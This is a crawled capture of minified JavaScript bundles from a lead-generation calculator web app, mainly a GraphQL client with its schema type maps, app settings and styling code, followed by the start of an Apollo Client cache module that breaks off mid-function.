e}},JSON:{decode:function(e){return e}},ID:{decode:function(e){return e}}}),i=r("query",{scalars:t}),l=r("mutation",{scalars:t})},"./src/client/zeus/index.ts":function(z,e,t){t.d(e,"f",function(){return C}),t.d(e,"e",function(){return v}),t.d(e,"g",function(){return _}),t.d(e,"a",function(){return M}),t.d(e,"d",function(){return T}),t.d(e,"b",function(){return D}),t.d(e,"c",function(){return P});var e=t("./node_modules/@babel/runtime/helpers/toArray.js"),m=t.n(e),e=t("./node_modules/@babel/runtime/helpers/classCallCheck.js"),o=t.n(e),e=t("./node_modules/@babel/runtime/helpers/createClass.js"),n=t.n(e),e=t("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),i=t.n(e),e=t("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),l=t.n(e),e=t("./node_modules/@babel/runtime/helpers/inherits.js"),r=t.n(e),e=t("./node_modules/@babel/runtime/helpers/wrapNativeSuper.js"),e=t.n(e),a=t("./node_modules/@babel/runtime/helpers/typeof.js"),f=t.n(a),a=t("./node_modules/@babel/runtime/helpers/slicedToArray.js"),g=t.n(a),a=t("./node_modules/@babel/runtime/helpers/defineProperty.js"),c=t.n(a),a=(t("./node_modules/@babel/runtime/helpers/construct.js"),t("./node_modules/@babel/runtime/helpers/toConsumableArray.js")),h=t.n(a),y={Query:{migrationIdentName:{},flowTransaction:{},calculatorIntegration:{},calculation:{inputs:"FlowInput"},invitation:{},validateLeadUploads:{}},JSON:"scalar.JSON",CalculatorIntegration:{flowConfig:{}},OfferOutputDownloadOption:"enum",FlowConfig:{groups:{}},FlowGroupType:"enum",FlowElementType:"enum",BigDecimal:"scalar.BigDecimal",CustomerLegalForm:"enum",Date:"scalar.Date",FlowInput:{values:"JSON"},Mutation:{userCreatePasswordRecovery:{},userCompletePasswordRecovery:{type:"PasswordRecoveryTypes"},flowTransactionCreate:{input:"CreateFlowTransaction"},subscriberFlowTransactionCreate:{input:"SubscriberFlowTransactionCreateInput"},flowTransactionUpdate:{input:"UpdateFlowTransaction"},appointmentCreate:{appointment:"CreateAppointmentInput"},createSupportUserSession:{input:"CreateSupportUserSessionInput"},cookieSelectionUpdate:{input:"CookieSelectionInput"},getLeadUploadSignature:{input:"LeadUploadSignatureInput"},persistLeadUploads:{input:"LeadUploadsInput"},removeLeadUpload:{input:"LeadUploadRemoveInput"},updateLeadPrefCallback:{input:"LeadPrefCallbackInput"},offerSendEmail:{}},PasswordRecoveryTypes:"enum",CreateFlowTransaction:{type:"FlowTransactionType"},FlowTransactionType:"enum",SubscriberFlowTransactionCreateInput:{},UpdateFlowTransaction:{type:"FlowTransactionType",inputs:"FlowFieldInput",price:"JSON",priceInfo:"JSON",offerOutput:"JSON",validationErrors:"JSON"},FlowFieldInput:{values:"JSON"},CreateAppointmentInput:{at:"Date",channel:"AppointmentChannel",reason:"AppointmentReason"},AppointmentChannel:"enum",AppointmentReason:"enum",CreateSupportUserSessionInput:{},CookieSelectionInput:{},LeadUploadSignatureInput:{},LeadUploadsInput:{},LeadUploadRemoveInput:{},LeadPrefCallbackInput:{},leadAssignType:"enum",SalesStatus:"enum",LeadSource:"enum",FunnelStatus:"enum",Salutation:"enum",OfferPricesDetailLevel:"enum",UserRoleInput:"enum",UserStatusInput:"enum",PrivacyPolicyType:"enum",CalculatorIntegrationType:"enum",DistributionType:"enum",ServiceStatus:"enum",OfferDiscountType:"enum",CascadingStepType:"enum",LeadUploadsValidType:"enum",CampaignOrderBy:"enum",CampaignType:"enum",Order:"enum",CampaignStatus:"enum",SpamFilter:"enum",TestFilter:"enum",LeadsSorting:"enum",ResponsibleSalutation:"enum",ResponsibilityType:"enum",SubscriberType:"enum",DistributionProgramType:"enum",DistributionProgramCreateInput:{type:"DistributionProgramType"},DistributionProgramUpdateInput:{type:"DistributionProgramType"},UpdateLeadListStatusInput:{salesStatus:"SalesStatus"},FlowModuleUpdateInput:{},UpdateProductInput:{purchasePrice:"BigDecimal",price:"BigDecimal",surchargeServicePrice:"BigDecimal",surchargePercentage:"BigDecimal"},UpdateServiceInput:{status:"ServiceStatus",products:"UpdateProductInput",setupTime:"BigDecimal",surcharge:"BigDecimal",materialPurchasePrice:"BigDecimal",materialSalesPrice:"BigDecimal"},UpdateJobInput:{hourlyWage:"BigDecimal",saleAddition:"BigDecimal",fixedCostsAddition:"BigDecimal"},CreateApiUserInput:{},CreateLeadInput:{salutation:"Salutation",inputs:"FlowInput",source:"LeadSource",salesStatus:"SalesStatus"},UpdateLeadInput:{source:"LeadSource",salesStatus:"SalesStatus",salutation:"Salutation",funnelStatus:"FunnelStatus"},CreateNoteInput:{},UpdateAppointmentInput:{at:"Date",reason:"AppointmentReason",channel:"AppointmentChannel"},UpdatePreferenceInput:{value:"JSON"},UpdateProductSegmentDiscountInput:{value:"BigDecimal"},UpdateProductSegmentMarginInput:{value:"BigDecimal"},UpdateOfferSettings:{pricesDetailLevel:"OfferPricesDetailLevel",outputDownloadOption:"OfferOutputDownloadOption"},UpdateUserPasswordInput:{},UpdateCalculatorIntegration:{outputDownloadOption:"OfferOutputDownloadOption",header:"JSON",footer:"JSON",scrollOffset:"JSON",appearanceStyle:"JSON",flowConfig:"JSON"},CustomerUpdateInput:{legalForm:"CustomerLegalForm",legalAddress:"CustomerAddressUpdateInput",responsibles:"CustomerResponsibleUpdateInput"},CustomerAddressUpdateInput:{},CustomerResponsibleUpdateInput:{responsibilityType:"ResponsibilityType"},CustomerCreateInput:{},UserCreateInput:{role:"UserRoleInput"},UserUpdateInput:{role:"UserRoleInput",status:"UserStatusInput"},CalculatorAttachInput:{contract:"ContractInput"},ContractInput:{},CreateCalculatorIntegrationInput:{style:"IntegrationStyleInput",privacyPolicy:"PrivacyPolicyType",instantOffer:"InstantOfferInput"},IntegrationStyleInput:{scrollOffset:"ScrollOffsetInput"},ScrollOffsetInput:{},InstantOfferInput:{displayPrice:"DisplayPriceInput"},DisplayPriceInput:{max:"BigDecimal",min:"BigDecimal"},UpdateConversionInput:{},UpdateTransactionContainer:{},CalculatorIntegrationInput:{type:"CalculatorIntegrationType"},TransactionListCriteria:{type:"FlowTransactionType"},CampaignListInput:{from:"Date",to:"Date",types:"CampaignType",orderBy:"CampaignOrderBy",order:"Order",status:"CampaignStatus"},LeadListInput:{funnelStatus:"FunnelStatus",salesStatus:"SalesStatus",source:"LeadSource",dateRange:"DateRangeInput",test:"TestFilter",spam:"SpamFilter",orderBy:"LeadsSorting",order:"Order"},DateRangeInput:{from:"Date",to:"Date"},CampaignInput:{from:"Date",to:"Date"}},b={Query:{migrationIdentName:"String",flowTransaction:"FlowTransaction",calculatorIntegration:"CalculatorIntegration",calculation:"JSON",invitation:"UserInvitation",validateLeadUploads:"LeadExistUploads"},FlowTransaction:{inputs:"FlowTransactionInput",integration:"CalculatorIntegration",inputsNextFlowLeak:"String",inputsNextFlow:"FlowTransactionInput",errors:"OfferError",sessionToken:"String",isCompleted:"Boolean",id:"ID",metaData:"JSON",leadId:"ID",offer:"Offer",offers:"Offer",status:"FlowTransactionStatus",leadValue:"LeadValue",backendVersion:"Int"},FlowTransactionInput:{id:"ID",groupLabel:"String",groupName:"String",groupOrder:"Int",fieldOrder:"Int",fieldLabel:"String",fieldName:"String",fieldValues:"TransactionInputValue"},TransactionInputValue:{id:"ID",value:"JSON",label:"String"},JSON:"scalar.JSON",CalculatorIntegration:{flowId:"ID",id:"ID",locale:"String",outputDownloadOption:"OfferOutputDownloadOption",voucherAmount:"Int",identName:"String",trackingEnabled:"Boolean",calculatorSelect:"JSON",oneClickEnabled:"Boolean",jumpout:"String",header:"JSON",footer:"JSON",maintenanceMode:"Boolean",initSettings:"JSON",scrollOffset:"JSON",flowConfig:"FlowConfig",appearanceStyle:"IntegrationAppearanceStyle",instantOffer:"IntegrationInstantOffer",privacyPolicy:"PrivacyPolicy",gaTracking:"GaTracking",isCalculationEnabled:"Boolean",isVoucherEnabled:"Boolean",isConfirmPageEnabled:"Boolean",branding:"Branding",cookie:"Cookie",trackingPixel:"TrackingPixel"},FlowConfig:{id:"ID",name:"String",groups:"FlowGroup",translations:"JSON",fragments:"JSON",visualizations:"JSON",navbarGroups:"FlowGroup",errorKeys:"FlowErrorKeys"},FlowGroup:{key:"ID",type:"FlowGroupType",fragment:"String",iconUrl:"String",label:"String",headline:"String",hidePrice:"Boolean",addon:"String",groupedMobileView:"Boolean",previewEnabled:"Boolean",hideProgressBar:"Boolean",previewHeadline:"String",primaryBtnAddon:"String",primaryBtnLabel:"String",hideInProgressBar:"Boolean",secondaryBtnLabel:"String",elements:"FlowElement",jumpoutUrl:"JSON"},FlowElement:{key:"ID",name:"String",group:"String",usageType:"String",type:"FlowElementType",label:"String",tooltip:"JSON",valueDescription:"JSON",hideValues:"JSON",hideElement:"Boolean",options:"JSON",condition:"JSON",format:"String",dataType:"String",suffixRange:"String",suffixValue:"String",caption:"String",confirm:"String",includeDate:"Boolean",btnLabel:"String",noCta:"Boolean",errorKeys:"JSON",constraints:"JSON",mandatory:"Boolean",split:"JSON",defaultValue:"JSON",defaultCondition:"JSON",html:"String",text:"String",disclaimer:"String",outputDownloadType:"String",perks:"JSON",showInSummary:"Boolean",showCtaDescription:"Boolean",hideProductCtaButton:"Boolean",valueDescriptionMode:"String",showOfferNumber:"Boolean",showContactBox:"Boolean",minimize:"Boolean",switchView:"String",description:"String",outputs:"FlowElementOutput",modules:"String"},FlowElementOutput:{type:"String",title:"String",advantages:"String",btnLabel:"String"},FlowErrorKeys:{invalid:"String",pattern:"String",maxvalue:"String",minvalue:"String",mandatory:"String",maxlength:"String",minlength:"String"},IntegrationAppearanceStyle:{id:"ID",map:"JSON",font:"String",linkColor:"String",primaryColor:"String",textColorDark:"String",textColorLight:"String",primaryFontColor:"String",successBackground:"String",maintenanceEmail:"String",maintenance:"Boolean",preferredProgressbar:"String",scrollOffset:"IntegrationScrollOffset",confirmButtonAddOn:"String"},IntegrationScrollOffset:{mobile:"Int",tablet:"Int",computer:"Int",wideScreen:"Int"},IntegrationInstantOffer:{text:"String",noCta:"Boolean",btnHref:"String",btnLabel:"String",disclaimer:"String",displayPrice:"InstantOfferDisplayPrice",calculation:"JSON"},InstantOfferDisplayPrice:{isRange:"Boolean",boxLabel:"String",maxMultiplier:"BigDecimal",minMultiplier:"BigDecimal"},BigDecimal:"scalar.BigDecimal",PrivacyPolicy:{responsible:"String",companyName:"String",companyLegalAddress:"String",email:"String",privacyText:"String",privacyPolicyText:"String",privacyPolicyEmail:"String",privacyPolicyType:"String",customerLegalForm:"CustomerLegalForm",companyPhone:"String",companyWebsite:"String",companyFax:"String"},GaTracking:{enabled:"Boolean",trackingId:"String",campaignId:"ID",customerId:"ID"},Branding:{id:"ID",name:"String",primaryColor:"String",secondaryColor:"String",logoUrl:"String"},Cookie:{selection:"CookieSelection",codes:"CookieCode",types:"CookieCodeType"},CookieSelection:{cookieToken:"String",necessary:"Boolean",preferences:"Boolean",statistics:"Boolean",marketing:"Boolean",hasDecision:"Boolean"},CookieCode:{id:"Int",code:"String",type:"String",rendering:"CookieCodeRendering"},CookieCodeRendering:{pageGroup:"String",frequency:"String"},CookieCodeType:{name:"String",type:"String",providerName:"String",description:"String",lifetime:"String"},TrackingPixel:{id:"Int",pageGroup:"String",content:"String"},OfferError:{id:"ID",message:"String",type:"String",createdAt:"Date"},Date:"scalar.Date",Offer:{id:"ID",locale:"String",priceTotalNet:"BigDecimal",priceTotal:"BigDecimal",priceVat:"BigDecimal",vat:"BigDecimal",vats:"Vat",currency:"String",hasContract:"Boolean",contractPrice:"BigDecimal",contractDetails:"JSON",groups:"OfferGroup",outputs:"Output",offerNumber:"String",voucher:"CustomerOfferVoucher",offerPrice:"OfferPrice",subsidyAmount:"BigDecimal",isPrimary:"Boolean",catalogId:"Int"},Vat:{rate:"Float",amount:"Float"},OfferGroup:{priceTotalNet:"BigDecimal",priceTotalMin:"Int",priceTotalMax:"Int",priceTotal:"BigDecimal",pos:"String",title:"String"},Output:{id:"ID",name:"String",publicUrl:"String",mime:"String",label:"String",createdAt:"Date"},CustomerOfferVoucher:{id:"ID",value:"BigDecimal",voucherId:"String"},OfferPrice:{priceTotalNet:"BigDecimal",priceTotal:"BigDecimal",priceVat:"BigDecimal",isRange:"Boolean",priceTotalMaxNet:"Int",priceTotalMinNet:"Int",priceTotalMax:"Int",priceTotalMin:"Int",vat:"BigDecimal",currency:"String"},FlowTransactionStatus:{key:"String",message:"String"},LeadValue:{id:"ID",max:"BigDecimal",min:"BigDecimal",avg:"BigDecimal"},UserInvitation:{email:"String"},LeadExistUploads:{identName:"String",customer:"LeadCustomerDetailsPublic",leadId:"ID",uploads:"LeadUpload"},LeadCustomerDetailsPublic:{companyName:"String",logo:"String",branding:"LeadCustomerBrandingPublic"},LeadCustomerBrandingPublic:{primaryColor:"String",secondaryColor:"String",logoUrl:"String"},LeadUpload:{id:"ID",publicUrls:"String",type:"String",fileType:"String",fileName:"String",createdAt:"Date",uploadedBy:"String"},Mutation:{userCreatePasswordRecovery:"Result",userCompletePasswordRecovery:"Result",flowTransactionCreate:"FlowTransaction",subscriberFlowTransactionCreate:"FlowTransaction",flowTransactionUpdate:"FlowTransaction",appointmentCreate:"Appointment",createSupportUserSession:"SupportUserSession",cookieSelectionUpdate:"CookieSelection",getLeadUploadSignature:"LeadUplaodSignatureData",persistLeadUploads:"LeadUpload",removeLeadUpload:"Boolean",updateLeadPrefCallback:"Boolean",offerSendEmail:"Result"},Result:{success:"Boolean"},Appointment:{id:"Int"},SupportUserSession:{authToken:"String",supportUserEmail:"String",userId:"ID"},LeadUplaodSignatureData:{signedUrl:"String",publicUrl:"String",fileKey:"String"}},w={query:"Query",mutation:"Mutation"};function s(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(s=function(){return!!e})()}function u(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach(function(e){c()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var p=function(t){return t.ok?t.json():new Promise(function(e,n){t.text().then(function(t){try{n(JSON.parse(t))}catch(e){n(t)}}).catch(n)})},C=function(e,t,n){return n={props:y,returns:b,ops:w,options:null==n?void 0:n.operationOptions,scalars:null==n?void 0:n.scalars},s=n.ops,u=n.props,d=n.returns,p=n.options,m=n.scalars,function r(e,t){var n,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",o=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:[],l=k(e),c=[a,l].join(E);return t?"boolean"==typeof t||"number"==typeof t?e:"string"==typeof t?"".concat(e," ").concat(t):Array.isArray(t)?(c=S({props:u,returns:d,ops:s,scalars:m,vars:i})(t[0],c),"".concat(r(c?"".concat(e,"(").concat(c,")"):e,t[1],a,!1,i))):"__alias"===e?Object.entries(t).map(function(e){var e=g()(e,2),t=e[0],e=e[1];if("object"!==f()(e)||Array.isArray(e))throw new Error("Invalid alias it should be __alias:{ YOUR_ALIAS_NAME: { OPERATION_NAME: { ...selectors }}}");var n=Object.keys(e)[0],e=e[n];return r("".concat(t,":").concat(n),e,a,!1,i)}).join("\n"):(c=o&&null!=p&&p.operationName?" "+p.operationName:"",n=null!=(n=t.__directives)?n:"",t="{".concat(Object.entries(t).filter(function(e){return"__directives"!==g()(e,1)[0]}).map(function(e){return r.apply(void 0,h()(e).concat([[a,"field<>".concat(l)].join(E),!1,i]))}).join("\n"),"}"),(o?(o=i.map(function(e){return"".concat(e.name,": ").concat(e.graphQLType)}).join(", "),"".concat(e," ").concat(n).concat(c).concat(o?"(".concat(o,")"):""," ")):"".concat(e," ").concat(n).concat(c," ")).concat(t)):""}(e,t);var s,u,d,p,m},x=function(){return function(e){return e}},v=function(e){return e&&x()},_=(function(){for(var e,t,r,n=arguments.length,a=new Array(n),o=0;o<n;o++)a[o]=arguments[o];r=a,e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=r[1]||{};return n.method&&"GET"===n.method?fetch("".concat(r[0],"?query=").concat(encodeURIComponent(e)),n).then(p).then(function(e){if(e.errors)throw new O(e);return e.data}):fetch("".concat(r[0]),d({body:JSON.stringify({query:e,variables:t}),method:"POST",headers:{"Content-Type":"application/json"}},n)).then(p).then(function(e){if(e.errors)throw new O(e);return e.data})}}("https://api.lokalleads.de/graphql-admin?",{headers:d({"Content-Type":"application/json"},{})}),x()),E="|",O=function(e){function a(e){var t,n,r;return o()(this,a),t=this,n=a,r=[""],n=l()(n),(n=i()(t,s()?Reflect.construct(n,r||[],l()(t).constructor):n.apply(t,r))).response=e,console.error(e),n}return r()(a,e),n()(a,[{key:"toString",value:function(){return"GraphQL Response Error"}}])}(e()(Error)),k=function(e){return e.replace(/\([^)]*\)/g,"").replace(/^[^:]*\:/g,"")},j=function(e){var e=e.split("<>"),e=g()(e,2),t=e[0],e=e[1];return e?{v:e,__type:"field"}:{v:t,__type:"arg"}},I=function(n,r,a){function o(e){var t=a[e[0].v];return"enum"===(t=t?n[t]:n[e[0].v])&&1===e.length?"enum":"string"==typeof t&&t.startsWith("scalar.")&&1===e.length?t:"object"===f()(t)?e.length<2?"not":"string"==typeof(t=t[e[1].v])?l("".concat(t).concat(E).concat(e.slice(2).map(function(e){return e.v}).join(E))):"object"===f()(t)?e.length<3?"not":(t=t[e[2].v])&&"arg"===e[2].__type?l("".concat(t).concat(E).concat(e.slice(3).map(function(e){return e.v}).join(E))):void 0:void 0:void 0}function i(e){var t;return 0===e.length?"not":(t=(t=a[e[0].v])?r[t]:r[e[0].v],"object"===f()(t)?e.length<2?"not":(t=t[e[1].v])?l("".concat(t).concat(E).concat(e.slice(2).map(function(e){return e.v}).join(E))):void 0:void 0)}var l=function(e){var e=e.split(E).filter(function(e){return 0<e.length}).map(j),t=o(e);return t||i(e)||"not"};return l},S=function(e){var c=e.props,s=e.ops,u=e.returns,d=e.scalars,p=e.vars;return function n(e){var r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",t=!(2<arguments.length&&void 0!==arguments[2])||arguments[2];if("string"==typeof e&&e.startsWith(N)){var a=e.replace(N,"$").split(L),a=g()(a,2),o=a[0],a=a[1],i=p.find(function(e){return e.name===o});if(i){if(i.graphQLType!==a)throw new Error('Invalid variable exists with two different GraphQL Types, "'.concat(i.graphQLType,'" and ').concat(a))}else p.push({name:o,graphQLType:a});return o}var l,i=I(c,u,s)(r);return i.startsWith("scalar.")?(a=i.split("."),(a=m()(a))[0],a=a.slice(1).join("."),(null==d||null==(a=d[a])||null==(l=a.encode)?void 0:l.call(a,e))||JSON.stringify(e)):Array.isArray(e)?"[".concat(e.map(function(e){return n(e,r,!1)}).join(", "),"]"):"string"==typeof e?"enum"===i?e:"".concat(JSON.stringify(e)):"object"===f()(e)?null===e?"null":(l=Object.entries(e).filter(function(e){return void 0!==g()(e,2)[1]}).map(function(e){var e=g()(e,2),t=e[0],e=e[1];return"".concat(t,": ").concat(n(e,[r,t].join(E),!1))}).join(",\n"),t?l:"{".concat(l,"}")):"".concat(e)}},N="$ZEUS_VAR",L="__$GRAPHQL__",M=function(e,t){return N+e+L+t},T=function(e){return e.EMAIL_AND_DOWNLOAD="EMAIL_AND_DOWNLOAD",e.CUSTOMER_TOOL="CUSTOMER_TOOL",e.EMAIL_ONLY="EMAIL_ONLY",e}({}),D=function(e){return e.PHONE="PHONE",e.FIELD="FIELD",e.SHOWROOM="SHOWROOM",e.CALCULATOR="CALCULATOR",e}({}),P=function(e){return e.VERIFY="VERIFY",e.SIZING="SIZING",e.SAMPLING="SAMPLING",e.CONSULTING="CONSULTING",e.FOLLOWUP="FOLLOWUP",e.OTHER="OTHER",e}({})},"./src/polyfill.ts":function(e,t,n){n.r(t);n("./node_modules/core-js/index.js"),n("./node_modules/react-app-polyfill/ie11.js"),n("./node_modules/regenerator-runtime/runtime.js")},"./src/settings.js":function(e,t,n){t.a={env:"prod",domain:"offerio.meister1.com",apiDomain:"api.lokalleads.de",authTokenName:"token"}},"./src/styles/index.ts":function(e,t,n){n.d(t,"d",function(){return o}),n.d(t,"h",function(){return i}),n.d(t,"f",function(){return l}),n.d(t,"e",function(){return c}),n.d(t,"g",function(){return s}),n.d(t,"b",function(){return d}),n.d(t,"a",function(){return y}),n.d(t,"c",function(){return b});var t=n("./node_modules/@babel/runtime/helpers/taggedTemplateLiteral.js"),t=n.n(t),r=n("./node_modules/styled-components/dist/styled-components.browser.esm.js"),a=n("./node_modules/polished/dist/polished.esm.js"),o=(n("./node_modules/hex-rgba/index.js"),1150),i=1024,l=550,c=626,s=320,u={tablet:i,mobile:l},n=Object.keys(u).reduce(function(e,t){return e[t]=function(){return Object(r.c)(["@media (max-width:","em){",";}"],u[t]/16,r.c.apply(void 0,arguments))},e},{}),d=Object(r.c)(["cursor:pointer;display:inline-block;user-select:none;border:0 solid grey;",";padding:",";text-align:center;font-size:14px;font-family:'Open Sans',sans-serif;color:",";background-color:",";font-weight:500;max-height:2.5rem;max-width:20rem;",";:disabled{cursor:not-allowed;background-color:",";color:darkgrey;}:hover{background-color:",";}:disabled:hover{background-color:",";}:focus{outline:none;}",";"],function(e){return e.small?h:f},function(e){return e.padding||(e.noPadding?"0.25rem 0.5rem":"0.25rem 2rem")},function(e){return e.primary?"#ffffff":"#000000"},function(e){return e.primary?e.theme.primaryColor:"#cccccc"},function(e){return e.width&&"width:".concat(e.width)},function(e){return e.primary?Object(a.a)(.85,e.theme.primaryColor):"lightgrey"},function(e){return e.primary?Object(a.a)(.3,e.theme.primaryColor):Object(a.a)(.25,"#cccccc")},function(e){return e.primary?Object(a.a)(.85,e.theme.primaryColor):"lightgrey"},function(e){e=e.primaryColor;return e?"background-color: ".concat(e,";\n  :disabled {\n    cursor: not-allowed;\n    background-color: ").concat(Object(a.a)(.85,e),";\n    color: darkgrey;\n  }\n  :hover {\n    background-color: ").concat(Object(a.a)(.3,e),";\n  }\n  :disabled:hover {\n    background-color: ").concat(Object(a.a)(.85,e),";\n  }\n  "):""}),n=Object(r.c)(["font-size:32px;padding:1.5rem 0;font-weight:normal;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;",""],n.tablet(t()(["\n\t\tfont-size: 28px;\n\t\tpadding: 1rem 0;\n\t"]))),t=Object(r.c)(["font-size:24px;padding:1.5rem 0;font-weight:normal;"]),p=Object(r.c)(["font-size:24px;font-weight:normal;"]),m=Object(r.c)(["font-size:20px;font-weight:400;line-height:28px;&.uppercase,strong{font-weight:700;}"]),f=Object(r.c)(["font-size:16px;line-height:20px;font-weight:400;strong{font-weight:700;}"]),g=Object(r.c)(["font-size:60px;font-weight:700;"]),h=Object(r.c)(["font-size:14px;font-weight:400;"]),y=Object(r.b)(["html{scroll-behavior:auto;font-size:100%;font-family:'OpenSans',sans-serif;}body{scroll-behavior:auto;font-size:0.875rem;color:#666666;background-color:#ffffff;}*{box-sizing:border-box;}h1,h3,h3,h4,h5,h6,p,form{padding:0;}ul{}.uppercase{text-transform:uppercase;}.h1{","}.h2{","}.h3{","}.h4{","}.h5{","}.h6{","}.h7{","}"],n,t,p,m,f,g,h),b={lightBlue:"#56616f",middleGray:"#efefef",lightGray:"#f5f5f5",darkGray:"#d3d3d3",errorColor:"#b23b20",primaryColor:"#9dc217",secondaryColor:"#242f40"}},1:function(e,t,n){n("./src/polyfill.ts"),e.exports=n("./src/client/index.tsx")}});
//# sourceMappingURL=bundle-app-4159d46702b3b1072ebf.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://offerio.meister1.com/bundle-inject-4159d46702b3b1072ebf.js
body_size: 205949
content:
/*! For license information please see bundle-inject-4159d46702b3b1072ebf.js.LICENSE */
!function(n){var o={};function r(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,r),t.l=!0,t)).exports}r.m=n,r.c=o,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="https://offerio.meister1.com/",r(r.s=2)}({"./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js":function(F,L,e){e.d(L,"a",function(){return Ve});var g=e("./node_modules/tslib/tslib.es6.js"),b=e("./node_modules/@apollo/client/utilities/globals/index.js"),o=e("./node_modules/optimism/lib/index.js"),j=e("./node_modules/@wry/equality/lib/index.js"),h=e("./node_modules/@apollo/client/utilities/graphql/fragments.js"),i=e("./node_modules/@apollo/client/utilities/caching/sizes.js"),M=e("./node_modules/zen-observable-ts/module.js"),y=e("./node_modules/@apollo/client/utilities/common/mergeDeep.js"),U=e("./node_modules/@wry/caches/lib/weak.js"),L=e("./node_modules/@apollo/client/utilities/caching/getMemoryInternals.js"),B=e("./node_modules/@apollo/client/core/equalByQuery.js"),q=(t.prototype.batch=function(e){var t,n=this,o="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(n)},o),t},t.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},t.prototype.transformDocument=function(e){return e},t.prototype.transformForLink=function(e){return e},t.prototype.identify=function(e){},t.prototype.gc=function(){return[]},t.prototype.modify=function(e){return!1},t.prototype.readQuery=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read(Object(g.a)(Object(g.a)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))},t.prototype.watchFragment=function(e){var o,t=this,n=e.fragment,r=e.fragmentName,s=e.from,e=e.optimistic,e=void 0===e||e,i=this.getFragmentDoc(n,r),a={returnPartialData:!0,id:"string"==typeof s?s:this.identify(s),query:i,optimistic:e};return new M.a(function(n){return t.watch(Object(g.a)(Object(g.a)({},a),{immediate:!0,callback:function(e){var t;o&&Object(B.a)(i,{data:null==o?void 0:o.result},{data:e.result})||(t={data:e.result,complete:!!e.complete},e.missing&&(t.missing=Object(y.c)(e.missing.map(function(e){return e.missing}))),o=e,n.next(t))}}))})},t.prototype.readFragment=function(e,t){return void 0===t&&(t=!!e.optimistic),this.read(Object(g.a)(Object(g.a)({},e),{query:this.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))},t.prototype.writeQuery=function(e){var t=e.id,n=e.data,e=Object(g.f)(e,["id","data"]);return this.write(Object.assign(e,{dataId:t||"ROOT_QUERY",result:n}))},t.prototype.writeFragment=function(e){var t=e.id,n=e.data,o=e.fragment,r=e.fragmentName,e=Object(g.f)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(e,{query:this.getFragmentDoc(o,r),dataId:t,result:n}))},t.prototype.updateQuery=function(o,r){return this.batch({update:function(e){var t=e.readQuery(o),n=r(t);return null==n?t:(e.writeQuery(Object(g.a)(Object(g.a)({},o),{data:n})),n)}})},t.prototype.updateFragment=function(o,r){return this.batch({update:function(e){var t=e.readFragment(o),n=r(t);return null==n?t:(e.writeFragment(Object(g.a)(Object(g.a)({},o),{data:n})),n)}})},t);function t(){this.assumeImmutableResults=!1,this.getFragmentDoc=Object(o.c)(h.c,{max:i.a["cache.fragmentQueryDocuments"]||1e3,cache:U.a})}!1!==globalThis.__DEV__&&(q.prototype.getMemoryInternals=L.a);V=Error,Object(g.c)(W,V);var V,z=W;function W(e,t,n,o){var r,s=V.call(this,e)||this;if(s.message=e,s.path=t,s.query=n,s.variables=o,Array.isArray(s.path)){s.missing=s.message;for(var i=s.path.length-1;0<=i;--i)s.missing=((r={})[s.path[i]]=s.missing,r)}else s.missing=s.path;return s.__proto__=W.prototype,s}var Q=e("./node_modules/@apollo/client/utilities/graphql/DocumentTransform.js"),G=e("./node_modules/@apollo/client/utilities/graphql/transform.js"),c=e("./node_modules/@apollo/client/utilities/common/canonicalStringify.js"),J=e("./node_modules/@apollo/client/utilities/graphql/print.js"),_=e("./node_modules/@apollo/client/utilities/graphql/storeUtils.js"),$=e("./node_modules/graphql/language/kinds.mjs"),s=e("./node_modules/@apollo/client/utilities/common/canUse.js"),H=e("./node_modules/@apollo/client/utilities/common/compact.js"),u=e("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),K=e("./node_modules/@apollo/client/utilities/graphql/directives.js"),Y=e("./node_modules/@apollo/client/utilities/common/maybeDeepFreeze.js"),m=e("./node_modules/@apollo/client/utilities/common/objects.js"),r=e("./node_modules/@wry/trie/lib/index.js"),v=e("./node_modules/@apollo/client/utilities/common/arrays.js"),p=Object.prototype.hasOwnProperty;function a(e){return null==e}function X(e,t){var n=e.__typename,o=e.id,e=e._id;if("string"==typeof n&&(t&&(t.keyObject=a(o)?a(e)?void 